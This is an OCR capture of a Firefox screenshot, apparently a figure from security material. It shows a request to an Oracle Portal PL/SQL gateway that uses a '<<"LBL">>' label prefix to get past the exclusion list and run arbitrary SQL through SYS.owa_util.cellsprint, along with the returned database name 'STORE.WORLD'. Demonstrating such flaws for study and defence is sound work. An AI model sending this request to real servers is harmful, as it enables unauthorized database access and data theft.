 Mozilla Firefox
File Edit View History Bookmarks Tools Help
com/pls/portal/<<"LBL">>SYS.owa_util.cellsprint?p_thequery=select+*+from+global_name
Most Visited Getting Started Latest Headlines
http:/ .om+global_name
STORE.WORLD